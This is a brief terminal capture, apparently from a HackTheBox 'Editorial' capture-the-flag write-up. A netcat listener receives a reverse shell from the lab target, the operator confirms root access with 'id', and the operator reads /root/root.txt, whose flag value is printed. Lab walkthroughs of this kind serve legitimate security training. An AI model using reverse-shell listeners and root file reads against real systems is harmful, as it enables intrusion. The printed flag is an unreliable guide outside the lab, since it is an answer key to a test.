 ┌──(kali㉿kali)-[~/hackthebox/editorial]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.20] 53696
root@editorial:/opt/internal_apps/clone_changes# id
id
uid=0(root) gid=0(root) groups=0(root)
root@editorial:/opt/internal_apps/clone_changes# cat /root/root.txt
cat /root/root.txt
c380b4657199fd8e112d486c55b60f8e
root@editorial:/opt/internal_apps/clone_changes#